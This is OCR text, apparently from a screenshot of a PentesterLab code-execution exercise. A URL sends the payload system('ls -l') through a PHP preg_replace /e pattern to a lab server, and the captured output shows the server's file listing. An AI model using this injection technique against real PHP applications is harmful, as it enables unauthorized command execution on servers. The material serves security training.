 Load ···
http://192.168.3.51/codeexec/example3.php?new=system('ls -l')&pattern=/lamer/e&base=Hello lamer
Split···
Execu···
Enable Post data Enable Referrer
PentesterLab.com Home
total 7 -rw-r--r-- 1 www-data www-data 172 Apr 22 15:59 example1.php -rw-r--r-- 1 www-data www-data 1121 Mar 22 2013 example2.php -rw-r--r-- 1
www-data www-data 159 Mar 22 2013 example3.php -rw-r--r-- 1 www-data www-data 191 Mar 22 2013 example4.php -rw-r--r-- 1 www-data www-data 0
Mar 22 2013 index.html Hello -rw-r--r-- 1 www-data www-data 0 Mar 22 2013 index.html
© PentesterLab 2013